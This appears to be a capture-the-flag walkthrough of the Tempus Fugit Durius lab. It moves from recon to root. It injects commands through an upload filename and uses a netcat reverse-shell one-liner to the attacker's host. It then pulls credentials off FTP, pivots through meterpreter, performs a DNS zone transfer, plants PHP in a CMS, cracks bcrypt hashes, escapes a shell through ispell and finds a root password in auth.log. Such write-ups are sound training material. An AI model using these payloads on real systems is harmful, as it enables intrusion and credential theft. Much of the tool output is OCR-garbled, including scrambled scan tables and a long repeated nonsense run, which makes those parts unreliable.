

# Walkthrough

# **Story**

This is a Tempus Fugit 1 remake, called Tempus Fugit Durius (Time Flies Harder)

### Recon

### nmap-scan

### Open ports

```
Not shown: 65531 closed ports
Reason: 65531 resets
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
111/tcp open rpcbind syn-ack ttl 64
37737/tcp open unknown syn-ack ttl 64
MAC Address: 00:0C:29:BE:3A:CA (VMware)
```



### **Nikto**

Server responds to anything. Nikto useless.

```
+ OSVDB-578: /level/99/exec//show: CISCO HTTP service allows remote execution of commands
+ OSVDB-578: /level/99/exec//show: CISCO HTTP service allows remote execution of commands
+ OSVDB-13405: /ws_FTP.LOG: Ws_FTP.LOG file was found. It may contain sensitive information.
+ OSVDB-3715: /nsn/env.bas: Novell web server shows the server environment and is vulnerable to cross-site scripting
+ OSVDB-3715: /nsn/env.bas: Novell web server shows the server environment
+ OSVDB-3715: /nsn/env.bas: Novell web server shows the server environment
+ OSVDB-13404: /com/: Novell web server allows directory listing
+ OSVDB-13404: /com/novell/webaccess: Novell web server allows directory listing
+ OSVDB-13403: /com/novell/webaccess: Novell web server allows directory listing
+ OSVDB-4804: //admin/admin.shtml: Axis network camera may allow admin bypass by using double-slashes before URLs.
+ OSVDB-4804: //admin/admin.shtml: Axis network camera may allow admin bypass by using double-slashes before URLs.
+ OSVDB-4808: /axis-cgi/buffer/command.cgi: Axis WebCam 2400 may allow overwriting or creating files on the system. So //www.websec.org/adv/axis2400.txt.html for details.
+ OSVDB-4806: /support/messages: Axis WebCam allows retrieval of messages file (/var/log/messages). See http://www.weladv/axis2400.txt.html
+ OSVDB-288: /upload.cgi+: The upload.cgi allows attackers to upload arbitrary files to the server.
+ OSVDB-2164: /publisher/: Netscape Enterprise Server with Web Publishing can allow attackers to edit web pages and/obitrary directories via Java applet. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0237.
+ OSVDB-136: /server-status: This reveals Apache information. Comment out appropriate line in the Apache conf file or access to allowed sources.
+ OSVDB-1264: /publisher/: Netscape Enterprise Server with Web Publishing can allow attackers to edit web pages and/obitrary directories via Java applet. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0237.
+ OSVDB-135: /counter/1/n/0/3/5/0/a/123.gif: The Roxen Counter
```

## Gobuster/dirb/dirsearch, what is all the fuzz about?

Same problem. Returns 200 on everything. And different size on each reply. So wfuzz will not work either

```
Extensions: php, html, zip, xml, txt, pdf, tar, tar.gz, log | HTTP method: get | Thro
on level: 1
Error Log: /opt/dirsearch/logs/errors-20-04-22_18-11-06.log
Target: http://192.168.66.144
[18:11:06] Starting:
[18:11:07] 200 -
                   1KB - /.html
[18:11:07] 200 - 261B - /.log
[18:11:07] 200 - 495B
                      - /index.php
                      - /index.xml
[18:11:07] 200 - 472B
18:11:07] 200 - 293B
                      - /index.log
18:11:07] 200 -
                      - /images.zip
                 682B
                      - /images.xml
18:11:07] 200 -
                 477B
18:11:07] 200 -
                       - /images.tar
                 175B
18:11:07] 200 -
                 216B
                       - /images.log
[18:11:07] 200 -
                 727B
                      - /download.php
[18:11:07] 200 - 333B - /download.log
[18:11:07] 200 -
                 761B - /2006.zip
```



This is because every 404 goes to a custom page with a new fortune on every request.



Opinions are like assholes -- everyone's got one, but nobody wants to look at the other guy's. -- Hal Hickman

### So no fuzzing.

Browsing website, reveals a little more sinister looking avatar, then the one on Tempus Fugit 1





# **Initial foothold**

Like TF1, there is a RCE on the "upload script" page, because of a poor coded extension check.

we add ;id in filename and get RCE.





### **Revshell**

There are several things making revshell hard.

You cannot use . # / and you are limited to 30 characters

Converting IP to decimal helps with both length and . problems. The payload cannot be more than 30 characters.

#### t.txt;nc 3232252669 443 -e sh

```
Connection from 192.168.66.144:45011 id uid=1000(www) gid=1000(www) groups=1000(www) which python /usr/local/bin/python python -c 'import pty;pty.spawn("bash")' bash: /root/.bashrc: Permission denied bash-4.4$
```

cat main.py reveals FTP upload. User and password.

```
if file.filename and allowed_file(file.filename):
        filename = file.filename
        filename = filtering(filename)
        file.save(os.path.join(UPLOAD_FOLDER, filename))
        cmd="cat "+UPLOAD_FOLDER+"/"+filename
        result = subprocess.check_output(cmd, shell=True)
        flash(result.decode("utf-8"))
        flash('File successfully uploaded')
        try:
           ftp = FTP('ftp.mofo.pwn')
           ftp.login('someuser', '04653cr37Passw0rdK06')
           with open(UPLOAD_FOLDER+"/"+filename, 'rb') as f:
              ftp.storlines('STOR %s' % filename, f)
              ftp.quit()
              os.remove(UPLOAD_FOLDER+"/"+filename)
        except:
           flash("Cannot connect to FTP-server")
        return redirect('/upload')
else:
        flash('Allowed file types are txt and rtf')
        return redirect(request.url)
```



# **Exfil with Python-ftplib**

We don't have access to a FTP client, but we have python.

```
from ftplib import FTP
ftp = FTP('ftp.mofo.pwn')
ftp.login('someuser', '04653cr37Passw0rdK06')
ftp.retrlines('LIST')
>>> ftp.retrlines('LIST')
-rw-----
           1 ftp
                      ftp
                                    24 Apr 22 14:42 creds.txt
-rw-----
            1 ftp
                      ftp
                                    0 Apr 22 16:28 test.txt
                                    0 Apr 22 16:24 test.txt;id
            1 ftp
                      ftp
-rw-----
                                    0 Apr 22 16:26 test.txt||id
-rw-----
            1 ftp
                      ftp
-rw----
           1 ftp
                      ftp
                                    0 Apr 22 16:26 test.txt uname
'226 Directory send OK.'
filename = 'creds.txt'
localfile = open(filename, 'wb')
ftp.retrbinary('RETR ' + filename, localfile.write, 1024)
ftp.quit()
```

```
bash-4.4$ cat creds.txt
Redacted

bash-4.4$
```



### Recon

We don't have much tools on the host, so we put up a msf multi/handler and spawn a meterpreter revshell.

We add a route to that network through the meterpreter session and start up a socks4 proxy-module. Then setup proxy chains to use it, and start a nmap scan of common ports (as few as possible at first. Takes a lot of time)

```
53/tcp closed domain
80/tcp closed http

Read data files from: /usr/bin/../share/nmap

Nmap done: 256 IP addresses (256 hosts up) scanned in 515.96 seconds

**Notama112:~# proxychains nmap -sT -Pn 192.168.150.0/24 -p 22,23,25,53,80,443 -v

ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-23 11:43 CEST

Initiating Parallel DNS resolution of 256 hosts. at 11:43
```

```
Nmap scan report for 192.168.150.1 Host is up (0.0037s latency).
                                                   PORT
                                                            STATE SERVICE
                                                   22/tcp closed ssh
                                                   23/tcp closed telnet
PORT
         STATE SERVICE
                                                   25/tcp
                                                            closed smtp
22/tcp open
                  ssh
                                                   53/tcp open domain
80/tcp closed http
23/tcp
        closed telnet
25/tcp
        closed smtp
                                                   443/tcp closed https
53/tcp closed domain
80/tcp open http
443/tcp closed https
                                                  Nmap scan report for 192.168.150.101 Host is up (1.0s latency).
```

We find 2 interesting IP addresses:

192.168.150.1 - 22,80 192.168.150.100 - 53

53 TCP means it might be a DNS that can do zone transfer.



#### resolv.conf has a search entry

```
cat /etc/resolv.conf
search mofo.pwn
nameserver 127.0.0.11
options ndots:0
```

Luckily someone had left dig installed :-)

```
dig axfr mofo.pwn @192.168.150.100
; <>> DiG 9.11.8 <<>> axfr mofo.pwn @192.168.150.100
;; global options: +cmd mofo.pwn.
                              14400
                                                  SOA
                                                           ns1.mofo.pwn. admin.mofo.pwn. 14 7200 120 2419200 604800 
"v=spf1 ip4:176.23.46.22 a mx ~all"
mofo.pwn.
                              14400
                                        IN
                                                  TXT
                                                           ns1.mofo.pwn.
192.168.150.1
                              14400
mofo.pwn.
                                        IN
                                                  NS
                              14400
durius.mofo.pwn.
                                        IN
                                                  Α
                                                  CNAME
                                                           punk.mofo.pwn.
192.168.150.15
192.168.150.14
ftp.mofo.pwn.
                              14400
                                        IN
gary.mofo.pwn.
geek.mofo.pwn.
                              14400
                                        IN
                              14400
                                        IN
kfc.mofo.pwn.
                              14400
                                        IN
                                                            192.168.150.17
leet.mofo.pwn.
                              14400
                                                            192.168.150.13
                                                           "v=spf1 a -all"
192.168.150.11
mail.mofo.pwn.
                              14400
                                        IN
                                                  TXT
mail.mofo.pwn.
                              14400
                                        IN
milo.mofo.pwn.
                              14400
                                        IN
                                                           192.168.150.16
                              14400
                                                           durius.mofo.pwn.
192.168.150.100
192.168.150.12
newcms.mofo.pwn.
                                        IN
                                                  CNAME
                              14400
ns1.mofo.pwn.
                                        IN
                                                 Α
                              14400
                                        IN
punk.mofo.pwn.
                                        IN
                                                           192.168.150.10
sid.mofo.pwn.
                              14400
www.mofo.pwn.
                                        IN
                                                  CNAME
                                                           sid.mofo.pwn.
mofo.pwn.
                              14400
                                        IN
                                                  SOA
                                                           ns1.mofo.pwn. admin.mofo.pwn. 14 7200 120 2419200 604800
;; Query time: 5 msec
;; SERVER: 192.168.150.100#53(192.168.150.100)
;; WHEN: Thu Apr 23 10:39:33 UTC 2020
;; XFR size: 18 records (messages 1, bytes 467)
```

We know that durius.mofo.pwn has port 22 and 80 open It also has a alias record: newcms.mofo.pwn

#### We port forward our 80 to durius

```
meterpreter > portfwd add -l 80 -p 80 -r 192.168.150.1
[★] Local TCP relay created: :80 ←> 192.168.150.1:80
meterpreter >
```

and add a entry for newcrm.mofo.pwn, pointing to 127.0.0.1 in our hosts file.



# **CMS**

It leads to a bat flat CMS on durius



We dig out the creds we found on the FTP-server earlier.

Redacted



#### And we are in...



### We try editing a page, adding PHP-code.





### Revshell

#### That works.



#### So we get a rev shell

www-data@Durius:~/html\$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Durius:~/html\$ 

■



### **Privesc**

We find a SQLite db used by the CMS.

```
NONTHANIE:/tmp# sqlite3 database.sdb

SQLite version 3.30.1 2019-10-10 20:19:45
Enter ".help" for usage hints.
sqlite> .tables

blog login_attempts remember_me

blog_tags modules settings

blog_tags modules snippets

galleries navs_items users

galleries navs_items users

galleries_items pages

sqlite> select * from users;

ladmin|Hugh Janus|My name is Hugh Janus. Da boss|$2y$10$HVIMAjTHGJXVeVyua.SxWum6ASmouY2svALXkZludVLPzvMbAAely|avatar5ea0517d5823b.png|admin@mofo.pwn|admin|all

gen|Dover||$2y$10$KSWWopGZdJhqP3iq8juuauMyNZjA8S8X/49lr7XntZKXsuWRUgaFC|avatar5ea05e10750a9.png|bendover@mofo.pwn|admin|all

sqlite> ■
```

After about 45 minutes on my slow Kali VM (1 core 2GB RAM. Always forget changing that), we have the password.

```
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:05:59 0.10% (ETA: 2020-04-27 18:41) 0g/s 48.91c/s 48.91c/s terra..syafiqah
0g 0:00:06:26 0.11% (ETA: 2020-04-27 18:0) 0g/s 48.97p/s 48.97c/s 48.97c/s triangle..thania
0g 0:00:10:15 0.17% (ETA: 2020-04-27 18:10) 0g/s 49.27p/s 49.27c/s 49.27c/s mypuppy..my baby

Redacted
27) 0g/s 49.44p/s 49.44c/s griselda1..gretzky99
   Use the "--show" option to display all of the cracked passwords reliably
Session completed
**Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contract | Contra
                                                                                                                                            Redacted
```

#### Redacted

We check what users we have

```
bendover:x:1001:1001:Ben Dover,,,:/home/bendover:/bin/bash
mofo:x:1000:1000:me,,,:/home/mofo:/bin/bash
www-data@Durius:~/html$
```

We the password with user bendover

```
www-data@Durius:~/html$ su bendover
Password:
bendover@Durius:/var/www/html$ cd
bendover@Durius:~$ ls
flag1.txt
                       Redacted
```

And got our first flag:

THM{ Redacted



# **Privesc**

Running linpeas, discovers a unusual SGID file

```
[+] SGID
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands
/usr/bin/chage
/usr/bin/ssh-agent
/usr/bin/lockfile
/usr/bin/lockfile
/usr/bin/sto-write
/usr/bin/sto-write
/usr/bin/procmail
/usr/bin/procmail
/usr/bin/expiry
/usr/bin/dotlockfile
/usr/bin/wall
/usr/bin/syall
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
/usr/bin/crontab
```

ispell has a shell-escape!

So running it on any file it will find misspellings in...

ispell /bin/ping

We are now in user group adm.



### **Root**

We now can read log files. Investigating auth.log

Someone might have entered password in username.

```
Apr 22 17:19:35 Durius su[1757]: pam_unix(su:session): session closed for user bendover
Apr 22 17:14:42 Durius su[1825]: Successful su for bendover by root
Apr 22 17:14:42 Durius su[1825]: Successful su for bendover by root
Apr 22 17:14:42 Durius su[1825]: Successful su for bendover by root
Apr 22 17:14:42 Durius su[1825]: pam_unix(su:session): session opened for user bendover by me(uid=0)
Apr 22 17:18:25 Durius su[1825]: pam_unix(su:session): session opened for user me by (uid=0)
Apr 22 17:18:25 Durius sshd[1856]: pam_unix(sshd:session): session opened for user me by (uid=0)
Apr 22 17:18:25 Durius sshd[1856]: pam_unix(sshd:session): session opened for user root by me(uid=1000)
Apr 22 17:18:32 Durius su[1874]: **Accepted password for involid suser root by me(uid=1000)
Apr 22 17:28:32 Durius su[1874]: **pam_unix(su:session): session opened for user root by me(uid=1000)
Apr 22 17:28:32 Durius su[1874]: **pam_unix(su:session): session opened for user root by me(uid=1000)
Apr 22 17:38:32 Durius sshd[1891]: **pam_unix(su:session): session opened for user root by me(uid=1000)
Apr 22 17:38:32 Durius sshd[1891]: **pam_unix(su:session): session opened for user root by me(uid=1000)
Apr 22 17:31:23 Durius sshd[1891]: **pam_unix(su:session): session opened for user forting to the forting to the forting
```

### It is root-password

rootaDurius:~# cat /root/flag2.txt THM{Great\_work!\_You\_Rooted\_TempusFugitDurius!} rootaDurius:~#

THM{( Redacted